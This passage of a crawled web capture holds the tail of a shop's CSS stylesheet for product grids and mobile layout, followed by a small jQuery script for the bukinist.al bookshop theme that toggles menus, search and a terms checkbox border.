    padding: 5px;

    box-shadow: 0 0 10px #d0d0d0;

    border-radius: 4px;

 

}



body#manufacturer ul.product_list .product-image-container img{
      max-width: 210px;
      min-height: 270px;



}

ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 116px;

}



ul.product_list.grid > li .product-container .content_price {

    padding-bottom: 0;

    position: absolute;

    width: 100%;

    text-align: center;

    bottom: 30px;

    line-height: 0;

}



ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {

    position: absolute;

    width: 100%;

    left: 0;

    bottom: 0;

    text-align: center;

    margin: 0 auto !important;

    border: none;

    background: none;

    text-shadow: none;

    display: block !important;

}



.button.ajax_add_to_cart_button span {

    background: #b5b5b5;

    border: 0;

    padding: 6px 0;

    font: 500 15px ProximaCond;

    border-radius: 4px;

    transition: all 0.3s;

}



ul.product_list.grid > li .product-container .button-container .lnk_view {

    display: none;

}



/*Mobile*/

@media screen and (max-width: 770px){
  .page-heading.product-listing{
    text-transform: none;
        font: 500 23px AriaRegular;
        float: left;
  }



  ul.product_list.grid > li{

    width: 50%;
    float: left;
}







}

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });
